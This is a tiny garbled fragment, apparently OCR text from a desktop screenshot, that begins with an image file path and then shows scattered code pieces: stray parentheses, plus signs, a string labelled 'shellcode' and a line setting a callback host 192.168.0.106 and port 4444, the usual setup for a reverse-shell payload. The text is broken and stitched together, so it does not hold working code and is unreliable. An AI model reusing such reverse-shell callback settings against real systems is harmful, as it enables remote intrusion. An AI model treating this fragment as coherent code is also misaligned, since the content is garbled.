
k))
+
" shellcode: "
+
HOST=192.168.0.106 LPORT=4444